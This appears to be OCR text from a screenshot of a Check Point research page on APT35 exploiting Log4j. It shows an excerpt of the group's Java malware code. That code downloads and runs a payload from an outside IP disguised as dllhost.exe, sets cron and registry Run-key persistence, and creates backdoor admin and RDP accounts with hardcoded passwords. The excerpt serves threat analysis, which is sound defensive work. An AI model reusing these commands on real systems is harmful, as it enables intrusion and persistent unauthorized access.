 (1) New Messages!
VirusTotal - File - 5d3ff202f20af
research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-power...
9
5. Runtime.getRuntime().exec(new String[] { "/bin/sh", "-c", "chmod +x /tmp/lock ; flock -n /tmp/log.bak
/tmp/lock &" });
6. Runtime.getRuntime().exec(new String[] { "/bin/sh", "-c", "(crontab -l && echo \\"@reboot flock -n
/tmp/log.bak /tmp/lock &\\") | crontab -" });
7. Runtime.getRuntime().exec(new String[] { "/bin/sh", "-c", "sudo useradd -g -m -s /bin/bash -p $(echo
P@ssw0rd1234 | openssl passwd -1 -stdin) master" });
8. }
9. catch (IOException iOException) {
10. iOException.printStackTrace();
11. }
12. }
13. else {
14. this.download("<https://148.251.71.182/symantec.tmp>", "c:\\\\windows\\\\temp\\\\dllhost.exe;");
15. String win_cmd = "Start-Process c:\\\\windows\\\\temp\\\\dllhost.exe;";
16. win_cmd += "net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net user
DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup 'Remote Desktop Users'
/add DefaultAccount; Set-LocalUser -Name DefaultAccount -PasswordNeverExpires 1;";
17. win_cmd += "New-Itemproperty -path 'HKLM:\\\\Software\\\\Microsoft\\\\Windows\\\\CurrentVersion\\\\Run' -Name
'DllHost' -value 'c:\\\\windows\\\\temp\\\\dllhost.exe' -PropertyType 'String' -Force;";
18. final String[] arrayOfString = { "powershell", "-c Invoke-Command", "{" + win_cmd + "}" };
19. try {
20. Runtime.getRuntime().exec(arrayOfString);
21. }
22. catch (IOException iOException2) {
23. iOException2.printStackTrace();
24. }
25. }
Did you hear the big news?
검색하려면 여기에 입력하십시오.